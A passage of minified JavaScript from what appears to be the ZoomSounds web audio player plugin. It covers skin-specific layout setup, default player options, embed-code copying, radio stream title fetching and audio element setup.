'),a.$currTime=a.$totalTime.prev().prev())),Number(s.sample_time_total)>0&&(a.timeTotal=Number(s.sample_time_total),a.$totalTime&&a.$totalTime.html(e.formatTime(a.time_total_for_visual))),a.setupStructure_thumbnailCon(),"skin-wave"===s.design_skin&&s.parentgallery&&void 0!==s.parentgallery&&"on"===s.design_menu_show_player_state_button&&("skin-wave"===s.design_skin?a._apControlsRight&&a._apControlsRight.appendOnce('<div class="btn-menu-state player-but"> <div class="the-icon-bg"></div> '+C._r+"    </div></div>"):a._audioplayerInner.appendOnce('<div class="btn-menu-state"></div>')),"on"===s.skinwave_place_metaartist_after_volume&&a.$controlsVolume.before(a._metaArtistCon),"on"===s.skinwave_place_thumb_after_volume&&a.$controlsVolume.before(a.cthis.find(".the-thumb-con")),"skin-wave"===s.design_skin&&(a.setup_structure_scrub(),"on"===s.skinwave_timer_static&&(a.$currTime&&a.$currTime.addClass("static"),a.$totalTime&&a.$totalTime.addClass("static")),a._apControls.css({}),"canvas"===s.skinwave_wave_mode&&setTimeout((function(){a.cthis.addClass("scrubbar-loaded"),a._scrubbar.parent().addClass("scrubbar-loaded")}),700)),a.check_multisharer(),a.cthis.hasClass("skin-minimal")&&(a.cthis.find(".the-bg").before('<div class="skin-minimal-bg skin-minimal--outer-bg"></div><div class="skin-minimal-bg skin-minimal--inner-bg-under dzsap-color_brand_bg"></div><div class="skin-minimal-bg skin-minimal--inner-bg"></div><div class="skin-minimal-bg skin-minimal--inner-inner-bg dzsap-color_brand_bg"></div>'),a.cthis.find(".the-bg").append('<canvas width="100" height="100" class="playbtn-canvas"/>'),a.skin_minimal_canvasplay=a.cthis.find(".playbtn-canvas").eq(0).get(0),a.$conPlayPause&&(a.$conPlayPause.children(".playbtn").append(C.Z1),a.$conPlayPause.children(".pausebtn").append(C.IM)),setTimeout((function(){a.isCanvasFirstDrawn=!1}),200)),a.cthis.hasClass("skin-minion")&&a.cthis.find(".menu-description").length>0&&(a.$conPlayPause.addClass("with-tooltip"),a.$conPlayPause.prepend('<span class="dzstooltip" style="left:-7px;">'+a.cthis.find(".menu-description").html()+"</span>"),a.$conPlayPause.children("span").eq(0).css("width",a.$conPlayPause.children("span").eq(0).textWidth()+10)),"default"===s.player_navigation&&(s.parentgallery&&(s.player_navigation="on"),s.parentgallery&&s.parentgallery.hasClass("mode-showall")&&(s.player_navigation="off")),"on"===s.disable_player_navigation&&(s.player_navigation="off"),"default"===s.player_navigation&&(s.player_navigation="off"),"on"===s.player_navigation){var u='<div class="prev-btn player-but"><div class="the-icon-bg"></div>'+C.mH+" </div>",m='<div class="next-btn player-but"><div class="the-icon-bg"></div>'+C.Ap+"  </div>",h=u+m;"skin-wave"===s.design_skin&&"small"===a.skinwave_mode||"skin-aria"===s.design_skin?(a.$conPlayPause.before(u),a.$conPlayPause.after(m)):"skin-wave"===s.design_skin?"on"===s.player_navigation&&(a._conPlayPauseCon.prependOnce(u,".prev-btn"),a._conPlayPauseCon.appendOnce(m,".next-btn")):"skin-steel"===s.design_skin?(a._apControlsLeft.prependOnce(u,".prev-btn"),a._apControlsLeft.children(".the-thumb-con").length>0?a._apControlsLeft.children(".the-thumb-con").eq(0).length>0&&!1===a._apControlsLeft.children(".the-thumb-con").eq(0).prev().hasClass("next-btn")&&a._apControlsLeft.children(".the-thumb-con").eq(0).before(m):a._apControlsLeft.appendOnce(m,".next-btn")):a._audioplayerInner.appendOnce(h,".prev-btn")}a.cthis.hasClass("skinvariation-wave-bigtitles")&&a.cthis.find(".controls-volume").length&&0===a._metaArtistCon.find(".controls-volume").length&&(a._metaArtistCon.append("<br>"),a._metaArtistCon.append(a.cthis.find(".controls-volume"))),a.cthis.hasClass("skinvariation-wave-righter")&&(a._apControls.appendOnce('<div class="playbuttons-con"></div>'),a.cthis.find(".playbuttons-con").eq(0).append(a.cthis.find(".con-playpause-con"))),"skin-pro"===s.design_skin&&(a._apControlsRight.append(a.$currTime),a._apControlsRight.append(a.$totalTime)),"skin-silver"===s.design_skin&&(a._scrubbar.after(a._apControlsRight),a._apControlsLeft.prepend(a._metaArtistCon),a._apControlsLeft.append(a.$currTime),a._apControlsRight.append(a.$totalTime)),"skin-redlights"===s.design_skin&&(a._apControlsRight.append('<div class="ap-controls-right--top"></div>'),a._apControlsRight.append('<div class="ap-controls-right--bottom"></div>'),a._apControlsRight.find(".ap-controls-right--top").append(a._apControlsRight.find(".meta-artist-con")),a._apControlsRight.find(".ap-controls-right--top").append(a._apControlsRight.find(".controls-volume")),a._apControlsRight.find(".ap-controls-right--bottom").append(a._apControlsRight.find(".scrubbar"))),"reconstruct"===n.call_from&&a.cthis.hasClass("skin-silver")&&a._apControlsLeft.append(a.cthis.find(".con-playpause")),a.isMultiSharer&&a.check_multisharer(),a.setup_structure_sanitizers(),function(a,t){"skin-wave"===t.design_skin&&"bigwavo"===a.skinwave_mode&&(a._audioplayerInner.after(a._scrubbar),a.cthis.find(".feed-description")&&(a.$conControls.after(a.cthis.find(".feed-description").eq(0)),a.$conControls.next().removeClass("feed-description").addClass("song-desc"))),a.radio_isGoingToUpdateSongName=e.player_radio_isNameUpdatable(a,a.radio_isGoingToUpdateSongName,".the-songname"),a.radio_isGoingToUpdateArtistName=e.player_radio_isNameUpdatable(a,a.radio_isGoingToUpdateArtistName,".the-artist"),"on"===t.disable_scrub&&a.cthis.addClass("disable-scrubbar");const i=`<div class="btn-embed-code-con dzstooltip-con "><div class="btn-embed-code player-but "> <div class="the-icon-bg"></div>${C.l2}</div><span class="dzstooltip   transition-slidein arrow-bottom talign-end style-rounded color-dark-light " style="width: 350px; "><span class="dzstooltip--inner"><span class="embed-code--text"></span></span></span></div>`;""!==a.feedEmbedCode&&function(e,a,t,i){var s=e.initOptions;"skin-wave"===s.design_skin?"on"===s.enable_embed_button&&e._apControlsRight&&(e._apControlsRight.appendOnce(i),e.$embedButton=e._apControlsRight.find(".btn-embed-code-con").eq(0),e.$embedButton.find(".btn-embed-code").addClass("player-but")):"on"===s.enable_embed_button&&(e._audioplayerInner.appendOnce(i),e.$embedButton=e._audioplayerInner.find(".btn-embed-code-con").eq(0)),e.$embedButton&&e.$embedButton.find(".embed-code--text").html(e.feedEmbedCode),e.cthis.on("click",".btn-embed-code-con, .btn-embed",(function(){var e=a(this);t.select_all(e.find(".dzstooltip").get(0)),document.execCommand("copy")})),e.cthis.on("click",".copy-embed-code-btn",(function(){var e=a(this);t.select_all(e.parent().parent().find(".dzstooltip--inner > span").get(0)),document.execCommand("copy"),setTimeout((function(){t.select_all(e.get(0))}),100)}))}(a,jQuery,e,i),"on"===t.footer_btn_playlist&&0===a._apControlsRight.find(".btn-footer-playlist").length&&(a.classFunctionalityInnerPlaylist=new P(a),a.classFunctionalityInnerPlaylist.init()),setTimeout((function(){a.cthis.find(".extra-html").length&&function(e){e.initOptions,1===e.increment_views&&(c.bind(e)(),e.increment_views=2),0===e.index_extrahtml_toloads&&e.cthis.find(".extra-html").addClass("active"),setTimeout((function(){e.cthis.find(".extra-html").addClass("active"),0===e.cthis.find(".float-left").length?e.cthis.find(".extra-html").append(e.cthis.find(".extra-html-extra")):e.cthis.find(".extra-html .float-left").append(e.cthis.find(".extra-html-extra")),e.cthis.find(".extra-html-extra").children().eq(0),e.cthis.find(".extra-html-extra").children().unwrap()}),2e3)}(a)}),100),setTimeout((function(){a.cthis.html().indexOf("dzsap-multisharer-but")>-1&&(a.isMultiSharer=!0,a.check_multisharer())}),1002),a.cthis.find(".afterplayer").length>0&&a.cthis.append(a.cthis.find(".afterplayer"))}(a,s),a.cthis.addClass("structure-setuped"),a.extraHtmlAreas.afterArtist&&a._metaArtistCon.find(".the-artist").append(a.extraHtmlAreas.afterArtist),""!==a.extraHtmlAreas.bottom&&a.cthis.append('<div class="extra-html">'+a.extraHtmlAreas.bottom+"</div>");var f="";String(a.extraHtmlAreas.controlsRight).indexOf("dzsap-multisharer-but")>-1&&(a.isMultiSharer=!0),"skin-wave"===s.design_skin&&"small"===a.skinwave_mode||(f+='<div class="extrahtml-in-float-right from-setup_structure from-js-setup_structure">'+a.extraHtmlAreas.controlsRight+"</div>"),f&&("skin-wave"!==s.design_skin&&"skin-default"!==s.design_skin||a.cthis.find(".ap-controls-right").eq(0).append(f),"skin-pro"===s.design_skin&&a.cthis.find(".con-controls--right").eq(0).append(f))};function I(e,a,t=null,i=null){if(e.cthis.find(a).length){if(null!==t&&(t+=e.cthis.find(a).eq(0).html(),console.log("feedSelector - ",a,e.cthis.find(a).eq(0).html())),null!==i)return i.append(e.cthis.find(a).eq(0).html()),i;if(e.cthis.find(a).remove(),null!==t)return t}return"string"==typeof t?t:null}const N={design_skin:"skin-default",call_from:"default",autoplay_on_scrub_click:"off",cueMedia:"on",preload_method:"metadata",loop:"off",pause_method:"pause",settings_extrahtml:"",settings_extrahtml_before_play_pause:"",settings_extrahtml_after_play_pause:"",settings_trigger_resize:"0",design_thumbh:"default",extra_classes_player:"",disable_volume:"default",disable_scrub:"default",disable_timer:"default",disable_player_navigation:"off",scrub_show_scrub_time:"on",player_navigation:"default",type:"audio",enable_embed_button:"off",embed_code:"",skinwave_dynamicwaves:"off",soundcloud_apikey:"",skinwave_enableSpectrum:"off",skinwave_place_thumb_after_volume:"off",skinwave_place_metaartist_after_volume:"off",php_retriever:"soundcloudretriever.php",skinwave_mode:"normal",skinwave_wave_mode:"canvas",skinwave_wave_mode_canvas_mode:"normal",skinwave_wave_mode_canvas_normalize:"on",skinwave_wave_mode_canvas_waves_number:"3",skinwave_wave_mode_canvas_waves_padding:"1",skinwave_wave_mode_canvas_reflection_size:"0.25",wavesurfer_pcm_length:"200",pcm_data_try_to_generate:"on",pcm_data_try_to_generate_wait_for_real_pcm:"on",pcm_notice:"off",notice_no_media:"on",sampleTimesMode:"realPrevivew",mobile_delete:"off",footer_btn_playlist:"off",mobile_disable_fakeplayer:"off",skinwave_comments_displayontime:"on",skinwave_comments_allow_post_if_not_logged_in:"on",skinwave_comments_links_to:"",skinwave_comments_enable:"off",skinwave_comments_mode_outer_selector:"",skinwave_comments_playerid:"",skinwave_timer_static:"off",default_volume:"default",volume_from_gallery:"",design_menu_show_player_state_button:"off",playfrom:"off",design_animateplaypause:"default",embedded:"off",embedded_iframe_id:"",google_analytics_send_play_event:"off",fakeplayer:null,failsafe_repair_media_element:"",action_audio_play:null,action_audio_play2:null,action_audio_pause:null,action_audio_end:null,action_audio_comment:null,action_received_time_total:null,action_audio_change_media:null,action_audio_loaded_metadata:null,action_video_contor_60secs:null,type_audio_stop_buffer_on_unfocus:"off",settings_exclude_from_list:"off",design_wave_color_bg:"222222",design_wave_color_progress:"ea8c52",skin_minimal_button_size:"100",gallery_gapless_play:"off",preview_on_hover:"off",controls_external_scrubbar:"",parentgallery:null,scrubbar_type:"auto",scrubbar_type_wave__has_reveal_animation:"off",settings_php_handler:""},A=()=>{window.dzsap_generate_list_for_sync_players=function(e){var a=jQuery,t={force_regenerate:!1};e&&(t=a.extend(t,e)),window.dzsap_syncList_players=[],("on"===window.dzsap_settings.syncPlayers_buildList||t.force_regenerate)&&jQuery(".audioplayer,.audioplayer-tobe").each((function(){var e=jQuery(this);"on"!==e.attr("data-do-not-include-in-list")&&("fake"!==e.attr("data-type")||e.attr("data-fakeplayer"))&&window.dzsap_syncList_players.push(e)}))},jQuery(document).off("click.dzsap_global"),jQuery(document).on("click.dzsap_global",".dzsap-btn-info",(function(){var e=jQuery(this);e.hasClass("dzsap-btn-info")&&e.find(".dzstooltip").toggleClass("active")})),jQuery(document).on("mouseover.dzsap_global",".dzsap-btn-info",(function(){var e=jQuery(this);e.hasClass("dzsap-btn-info")&&(window.innerWidth<500?e.offset().left<window.innerWidth/2&&e.find(".dzstooltip").removeClass("talign-end").addClass("talign-start"):e.find(".dzstooltip").addClass("talign-end").removeClass("talign-start"))}))};var q=__webpack_require__(603);function j(a){let t=a.cthis.attr("data-source");"shoutcast"===a.audioTypeSelfHosted_streamType&&(t=(0,e.add_query_arg)(a.urlToAjaxHandler,"action","dzsap_shoutcast_get_streamtitle"),t=(0,e.add_query_arg)(t,"source",a.data_source)),jQuery.ajax({type:"GET",url:t,crossDomain:!0,success:function(e){e.documentElement&&e.documentElement.innerHTML&&(e=e.documentElement.innerHTML);let t="",i="",s="",n="";if("icecast"===a.audioTypeSelfHosted_streamType){var o=null;(o=/<location>(.*?)<\/location>/g.exec(e))&&o[1]!==a.data_source&&(a.data_source=o[1],a.setup_media({called_from:"icecast setup"}))}a.radio_isGoingToUpdateSongName&&("icecast"===a.audioTypeSelfHosted_streamType&&(t=/<title>(.*?)<\/title>/g,(o=t.exec(e))&&(s=o[1])),"shoutcast"===a.audioTypeSelfHosted_streamType&&(s=e)),a.radio_isGoingToUpdateArtistName&&("icecast"===a.audioTypeSelfHosted_streamType&&(i=/<creator>(.*?)<\/creator>/g,(o=i.exec(e))&&(n=o[1])),a.audioTypeSelfHosted_streamType),a.radio_isGoingToUpdateSongName&&a._metaArtistCon.find(".the-name").html(s),a.radio_isGoingToUpdateArtistName&&a._metaArtistCon.find(".the-artist").html(n)},error:function(e){}})}window.dzsap_list=[];var R=20;window.loading_multi_sharer=!1,window.dzsap_player_interrupted_by_dzsap=null,window.dzsap_audio_ctx=null,window.dzsap__style=null,window.dzsap_sticktobottom_con=null,window.dzsap_self_options={},window.dzsap_generating_pcm=!1,window.dzsap_box_main_con=null,window.dzsap_lasto=null,window.dzsap_syncList_players=[],window.dzsap_syncList_index=0,window.dzsap_base_url="",window.dzsap_player_index=0;class E{constructor(e,a,t){this.argThis=e,this.argOptions=Object.assign({},a),this.$=t,this.cthis=null,this.ajax_view_submitted="auto",this.increment_views=0,this.the_player_id="",this.currIp="127.0.0.1",this.index_extrahtml_toloads=0,this.starrating_alreadyrated=-1,this.data_source="",this.urlToAjaxHandler=null,this.playFrom="",this._actualPlayer=null,this._audioplayerInner=null,this._metaArtistCon=null,this._conControls=null,this._conPlayPauseCon=null,this._apControls=null,this._apControlsLeft=null,this._apControlsRight=null,this._commentsHolder=null,this.$mediaNode_=null,this._scrubbar=null,this._scrubbarbg_canvas=null,this._scrubbarprog_canvas=null,this.$feed_fakeButton=null,this._sourcePlayer=null,this.$realVisualPlayer=null,this.$theMedia=null,this.$conPlayPause=null,this.$conControls=null,this.$$scrubbProg=null,this.$controlsVolume=null,this.$currTime=null,this.$parentPlaylist=null,this.$totalTime=null,this.$commentsWritter=null,this.$commentsChildren=null,this.$commentsSelector=null,this.$embedButton=null,this.$reflectionVisualObject=null,this.audioType="normal",this.audioTypeSelfHosted_streamType="",this.skinwave_mode="normal",this.action_audio_comment=null,this.commentPositionPerc=0,this.spectrum_audioContext=null,this.spectrum_audioContextBufferSource=null,this.spectrum_audioContext_buffer=null,this.spectrum_mediaElementSource=null,this.spectrum_analyser=null,this.spectrum_gainNode=null,this.isMultiSharer=!1,this.hasInitialPcmData=!1,this.lastArray=null,this.last_lastArray=null,this.player_playing=!1,this.actualDataTypeOfMedia="audio",this.youtube_retryPlayTimeout=0,this.lastTimeInSeconds=0,this.isStickyPlayer=!1,this.$stickToBottomContainer=null,this.uniqueId="",this.identifier_pcm="",this.isAlreadyHasRealPcm=!1,this.isPcmTryingToGenerate=!1,this.isPlayPromised=!1,this.isCanvasFirstDrawn=!1,this.isPlayerLoaded=!1,this.original_real_mp3="",this.skin_minimal_canvasplay=null,this.classFunctionalityInnerPlaylist=null,this.feedEmbedCode="",this.youtube_currentId=0,this.youtube_isInited=!1,this.extraHtmlAreas={bottom:"",afterArtist:"",controlsLeft:"",controlsRight:""},this.sample_time_start=0,this.sample_time_end=0,this.sample_time_total=0,this.playlist_inner_currNr=0,this.timeCurrent=0,this.timeModel=new _(this),this.isSample=!1,this.isSafeToChangeTrack=!1,this.isMediaEnded=!1,this.isSetupedMedia=!1,this.isSentCacheTotalTime=!1,this.isPcmRequiredToGenerate=!1,this.radio_isGoingToUpdateSongName=!1,this.radio_isGoingToUpdateArtistName=!1,this.mediaProtectionStatus="unprotected",this.classMetaParts=new f(this),this.inter_isEnded=0,e.SelfInstance=this,this.classInit()}set_sourcePlayer(e){e?e.get(0)!=this.cthis.get(0)&&(this._sourcePlayer=e):this._sourcePlayer=e}reinit_beforeChangeMedia(){this.hasInitialPcmData=!1,this.isPcmRequiredToGenerate=!1,this.isAlreadyHasRealPcm=!1,this.cthis.attr("data-pcm","")}reinit_resetMetrics(){this.isPlayerLoaded=!1}service_checkIfWeShouldUpdateTotalTime(){var e;(e=this).isSentCacheTotalTime||((!e.cthis.attr("data-sample_time_total")||e.cthis.attr("data-sample_time_total")&&e.timeModel.getActualTotalTime()&&e.timeModel.getActualTotalTime()!=e.cthis.attr("data-sample_time_total")&&!e.cthis.attr("data-sample_time_end"))&&window.dzsap_settings&&window.dzsap_settings.action_received_time_total&&(e.timeModel.refreshTimes(),window.dzsap_functions[window.dzsap_settings.action_received_time_total](e.timeModel.getActualTotalTime(),e.cthis)),e.isSentCacheTotalTime=!0)}classInit(){var _=this.$,m=this.argOptions,f=_(this.argThis),y=this;y.cthis=f,y.initOptions=m;var b,T,z="ap1",x=0,P=0,S=null,$=!1,O=!1,I=!1,N=!1,A=!1,E=!1,H=!1,L=0,F=-1,D=1,B=1,Q=0,V=!1,W=!1,U=!1,G=!1,Y=0,J=!1,Z=0,K=0,X=100,ee=100,ae="",te=1,ie=null,se=null,ne=null,oe=null,re=!0,le=20,de=0,_e=0,ce=0;function pe(){var e=parseFloat(m.skinwave_wave_mode_canvas_reflection_size);e=1-e;var a=y._scrubbar.height();"skin-wave"===m.design_skin&&("small"===y.skinwave_mode&&(a=60),y._commentsHolder&&(0===e?y._commentsHolder.css("top",y._scrubbar.offset().top-f.offset().top+a*e-y._commentsHolder.height()):(y._commentsHolder.css("top",y._scrubbar.offset().top-y._scrubbar.parent().offset().top+a*e),y.$commentsWritter.css("top",y._scrubbar.offset().top-y._scrubbar.parent().offset().top+a*e))),y.$currTime&&y.$currTime.css("top",a*e-y.$currTime.outerHeight()),y.$totalTime&&y.$totalTime.css("top",a*e-y.$totalTime.outerHeight())),f.attr("data-reflection-size",e)}function ue(e,a){var t={};a&&(t=_.extend(t,a)),y._sourcePlayer&&y._sourcePlayer.get(0)&&y._sourcePlayer.get(0).api_pause_media_visual&&y._sourcePlayer.get(0).api_pause_media_visual({call_from:"change_visual_target"}),y.set_sourcePlayer(e);var i=y._sourcePlayer.get(0);y.player_playing&&y._sourcePlayer&&i&&i.api_play_media_visual&&i.api_play_media_visual(),i&&i.api_draw_curr_time&&(i.api_set_timeVisualCurrent(y.timeCurrent),i.api_get_times({call_from:" change visual target .. in api "}),i.api_check_time({fire_only_once:!0}),i.api_draw_curr_time(),i.api_draw_scrub_prog()),setTimeout((function(){i&&i.api_draw_curr_time&&(i.api_get_times(),i.api_check_time({fire_only_once:!0}),i.api_draw_curr_time(),i.api_draw_scrub_prog())}),800)}function me(e){m.design_wave_color_progress=e,"canvas"===m.skinwave_wave_mode&&r(y,f.attr("data-pcm"),"canvas_change_pcm")}function he(){"normal"!==y.audioType&&"detect"!==y.audioType&&"audio"!==y.audioType||(y.audioType="selfHosted")}function fe(){if(O)return!1;re=!0}function ge(){var e=_(this);0!==f.has(e).length&&(e.hasClass("active")?u.bind(y)():p.bind(y)())}function ye(){if(O)return!1;y.player_playing&&ta(),_(window).off("resize.dzsap"),f.remove(),f=null,O=!0}function ve(a,t){var i={do_not_autoplay:!1};t&&(i=_.extend(i,t)),f.find(".playbtn").unbind("click",ve),f.find(".scrubbar").unbind("click",ve),Pe(i),((0,e.is_android)()||(0,e.is_ios)())&&sa({called_from:"click_for_setup_media"})}function be(e){m.parentgallery&&void 0!==m.parentgallery.get(0)&&m.parentgallery.get(0).api_toggle_menu_state()}function we(){setTimeout((function(){y.cthis.addClass("scrubbar-loaded")}),1e3)}function ke(){if(f.attr("data-thumb")){f.addClass("has-thumb");var e="";f.attr("data-thumb_link")?e+='<a href="'+f.attr("data-thumb_link")+'"':e+="<div",e+=' class="the-thumb-con"><div class="the-thumb" style=" background-image:url('+f.attr("data-thumb")+')"></div>',f.attr("data-thumb_link")?e+="</a>":e+="</div>",f.children(".the-thumb-con").length&&(e=f.children(".the-thumb-con").eq(0)),"skin-customcontrols"!==m.design_skin&&("skin-wave"!==m.design_skin||"small"!==y.skinwave_mode&&"alternate"!==y.skinwave_mode?"skin-steel"===m.design_skin?y._apControlsLeft.prepend(e):y._audioplayerInner.prepend(e):"alternate"===y.skinwave_mode?y._audioplayerInner.prepend(e):y._apControlsLeft.prepend(e)),y._audioplayerInner.children(".the-thumb-con").eq(0)}else f.removeClass("has-thumb")}function Ce(){f.hasClass("zoomsounds-wrapper-bg-bellow")&&0===f.find(".dzsap-wrapper-buts").length&&(f.append('<div class="temp-wrapper"></div>'),f.find(".temp-wrapper").append(y.extraHtmlAreas.controlsRight),f.find(".temp-wrapper").children("*:not(.dzsap-wrapper-but)").remove(),f.find(".temp-wrapper > .dzsap-wrapper-but").unwrap(),f.find(".dzsap-wrapper-but").each((function(){var e=_(this).html();e=(e=e.replace("{{heart_svg}}","\t&hearts;")).replace("{{svg_share_icon}}",C.a$),_(this).get(0)&&_(this).get(0).outerHTML.indexOf("dzsap-multisharer-but")>-1&&(y.isMultiSharer=!0),_(this).html(e)})).wrapAll('<div class="dzsap-wrapper-buts"></div>')),"skin-customcontrols"===m.design_skin&&(f.html(String(f.html()).replace("{{svg_play_icon}}",C.Z1)),f.html(String(f.html()).replace("{{svg_pause_icon}}",C.IM)))}function Te(){y.cthis.find(".dzsap-multisharer-but").data("cthis",f),y.cthis.data("embed_code",y.feedEmbedCode)}function ze(a){var t={call_from:"default"};a&&(t=_.extend(t,a));var i=[];if("on"!==m.pcm_data_try_to_generate||"on"!==m.pcm_data_try_to_generate_wait_for_real_pcm){for(var s=0;s<200;s++)i[s]=Number(Math.random()).toFixed(2);i=JSON.stringify(i),f.addClass("rnd-pcm-for-now"),f.attr("data-pcm",i)}(0,e.scrubbar_modeWave_setupCanvas)({},y)}function xe(){"on"!==m.skinwave_enableSpectrum?"canvas"===m.skinwave_wave_mode&&(f.attr("data-pcm")?(0,e.scrubbar_modeWave_setupCanvas)({},y):ze()):((0,e.scrubbar_modeWave_setupCanvas)({},y),(S=y.cthis.find(".scrub-bg-img").eq(0)).get(0).getContext("2d"))}function Pe(n){var o={do_not_autoplay:!1,called_from:"default",newSource:""};if(n&&(o=_.extend(o,n)),"icecast"!==y.audioType&&"shoutcast"!==y.audioType||(y.audioType="selfHosted"),"off"===m.cueMedia&&"auto"===y.ajax_view_submitted&&(y.increment_views=1,y.ajax_view_submitted="off"),y.isPlayerLoaded)return;if("youtube"===f.attr("data-original-type"))return;"youtube"===y.audioType&&dzsap_youtube_setupMedia(y,o),o.newSource&&(y.data_source=o.newSource),(0,e.is_ios)()&&(m.preload_method="metadata");const r=function(a,t,i){var s="",n="",o=a.initOptions;return a.data_source&&a.data_source.indexOf("get_track_source")>-1&&(o.preload_method="none"),s+="<audio",s+=' id="'+a.uniqueId+'-audio"',s+=' preload="'+o.preload_method+'"',"on"===o.skinwave_enableSpectrum&&(s+=' crossOrigin="anonymous"'),e.is_ios(),s+=">",n="",a.data_source&&(a.data_source||"icecast"===t||(a.data_source=a.cthis.attr("data-source")),"fake"!==a.data_source?(n+='<source src="'+a.data_source+'" type="audio/mpeg">',void 0!==a.cthis.attr("data-sourceogg")&&(n+='<source src="'+a.cthis.attr("data-sourceogg")+'" type="audio/ogg">')):a.cthis.addClass("meta-loaded meta-fake")),{stringAudioElementHtml:s+n+"</audio>",stringAudioTagSource:n}}(y,y.audioTypeSelfHosted_streamType);ae=r.stringAudioElementHtml;const l=r.stringAudioTagSource;if("selfHosted"!==y.audioType&&"soundcloud"!==y.audioType||("change_media"===o.called_from||"nonce generated"===o.called_from?(0,e.is_ios)()||(0,e.is_android)()?i(y,ae,l):"nonce generated"===o.called_from&&y._actualPlayer||i(y,ae):(i(y,ae),((0,e.is_ios)()||(0,e.is_android)())&&"retrieve_soundcloud_url"===o.called_from&&setTimeout((function(){ta()}),500)),y.$mediaNode_&&y.$mediaNode_.addEventListener&&"fake"!==y.cthis.attr("data-source")&&function(i,n,o,r,l){let d=0;void 0!==i.$mediaNode_&&i.$mediaNode_&&(i.$mediaNode_.addEventListener("error",(function(s){if(this.networkState===HTMLMediaElement.NETWORK_NO_SOURCE&&!1===e.dzsap_is_mobile()&&!1===i.cthis.hasClass(t.OF.ERRORED_OUT_CLASS))if(d<t.OF.ERRORED_OUT_MAX_ATTEMPTS)setTimeout((function(e){i.$mediaNode_&&(i.$mediaNode_.src=""),setTimeout((function(){i.$mediaNode_&&(i.$mediaNode_.src=i.data_source,i.$mediaNode_.load())}),1e3)}),1e3,s),d++;else if("on"===i.initOptions.notice_no_media){i.cthis.addClass(t.OF.ERRORED_OUT_CLASS);var n="error - file does not exist...";s.target.error&&(n=s.target.error.message),i.cthis.append(a.SA({tooltipConClass:" feedback-tooltip-con",tooltipIndicatorText:'<span class="player-but"><span class="the-icon-bg" style="background-color: #912c2c"></span><span class="svg-icon dzsap-color-ui-inverse" >&#x2139;</span></span>',tooltipInnerHTML:"cannot load - ( "+i.data_source+" ) - error: "+n}))}}),!0),i.$mediaNode_.addEventListener("loadedmetadata",(function(a){e.player_view_addMetaLoaded(i);const t=a.currentTarget;s(t.duration)&&(i.timeModel.actualTotalTime=Math.ceil(t.duration)),i.service_checkIfWeShouldUpdateTotalTime(),"change_media"===n.called_from&&o({call_from:"force_reload_change_media"}),("change_media"===n.called_from||i._sourcePlayer)&&r&&setTimeout((()=>{l(r,{call_from:"change_media"})}),50),i._sourcePlayer&&s(t.duration)&&i._sourcePlayer.get(0).api_set_timeVisualTotal(t.duration),i.view_drawCurrentTime()}),!0),"AUDIO"===i.$mediaNode_.nodeName&&i.$mediaNode_.addEventListener("ended",(function(e){i.handle_end(e)})))}(y,o,Ie,D,Ke)),y.cthis.addClass("media-setuped"),"change_media"===o.called_from)return!1;"youtube"!==y.audioType&&("fake"===y.cthis.attr("data-source")?((0,e.is_ios)()||(0,e.is_android)())&&Ie(o):(0,e.is_ios)()?setTimeout((function(){Ie(o)}),1e3):T=setInterval((function(){!function(a){var t={do_not_autoplay:!1};if(y._actualPlayer&&(0,e.is_ios)())return!1;a&&(t=_.extend(t,a)),"youtube"===y.audioType?Ie(t):void 0!==y.$mediaNode_&&y.$mediaNode_&&("AUDIO"!==y.$mediaNode_.nodeName||"shoutcast"===m.type?Ie(t):(0,e.is_safari)()?y.$mediaNode_.readyState>=1&&(y.isPlayerLoaded,Ie(t),clearInterval(T),m.action_audio_loaded_metadata&&m.action_audio_loaded_metadata(f)):y.$mediaNode_.readyState>=2&&(y.isPlayerLoaded,Ie(t),clearInterval(T),m.action_audio_loaded_metadata&&m.action_audio_loaded_metadata(f)))}(o)}),50),"none"===m.preload_method&&function(e,a){setTimeout((function(){e.$mediaNode_&&jQuery(e.$mediaNode_).attr("preload","metadata")}),1e4*Number(window.dzsap_player_index))}(y),"skin-customcontrols"!==m.design_skin&&"skin-customhtml"!==m.design_skin||(f.find(".custom-play-btn,.custom-pause-btn").off("click"),f.find(".custom-play-btn,.custom-pause-btn").on("click",He)),m.failsafe_repair_media_element&&function(e,a){var t=e.initOptions;setTimeout((function(){if(e.$theMedia.children().eq(0).get(0)&&"AUDIO"===e.$theMedia.children().eq(0).get(0).nodeName)return!1;e.$theMedia.html(""),e.$mediaNode_=null,e.$theMedia.append(a);var t=e.player_playing;e.pause_media(),e.$mediaNode_=e.$theMedia.children("audio").get(0),t&&setTimeout((function(){e.play_media({called_from:"aux_was_playing"})}),20)}),t.failsafe_repair_media_element),t.failsafe_repair_media_element=""}(y,ae)),"wave"===m.scrubbar_type&&"on"===m.skinwave_enableSpectrum&&(0,e.player_initSpectrumOnUserAction)(y),y.isSetupedMedia=!0}function Se(){_(y.$mediaNode_).remove(),y.$mediaNode_=null,y.isSetupedMedia=!1,y.isPlayerLoaded=!1}function $e(){ta(),y.$mediaNode_&&(y.$mediaNode_.children,"audio"===m.type&&(y.$mediaNode_.innerHTML="",y.$mediaNode_.load())),y.$theMedia&&(y.$theMedia.children().remove(),y.$mediaNode_=null,y.isPlayerLoaded=!1),Se()}function Oe(){return H||(H=!0,y._scrubbar.unbind("mousemove"),y._scrubbar.unbind("mouseleave"),y._scrubbar.unbind("click"),y._scrubbar.on("mousemove",Ue),y._scrubbar.on("mouseleave",Ue),y._scrubbar.on("click",Ue),y.$controlsVolume.on("click",".volumeicon",ea),y.$controlsVolume.on("mousemove",We),y.$controlsVolume.on("mousedown",We),_(document).on("mouseup",window,We),"skin-silver"===m.design_skin&&f.on("click",".volume-holder",We),f.find(".playbtn").unbind("click"),setTimeout(Qe,300),setTimeout(Qe,2e3),m.settings_trigger_resize>0&&setInterval(Qe,m.settings_trigger_resize),f.addClass("listeners-setuped")),!1}function Me(){return D}function Ie(t){if(!f.hasClass("dzsap-loaded")){var 